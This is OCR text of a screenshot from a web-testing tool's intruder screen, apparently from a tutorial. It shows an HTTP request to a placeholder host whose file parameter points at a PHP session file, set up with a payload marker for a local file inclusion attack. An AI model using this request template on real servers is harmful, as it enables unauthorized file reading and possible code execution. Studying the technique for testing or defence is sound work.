 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determine
Attack type: Sniper
1 GET /index.php?file=D:\\phpEnv\\temp\\php\\sess_he11o HTTP/1.1
2 Host: xx.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11 §a§
WWW.2BA.CC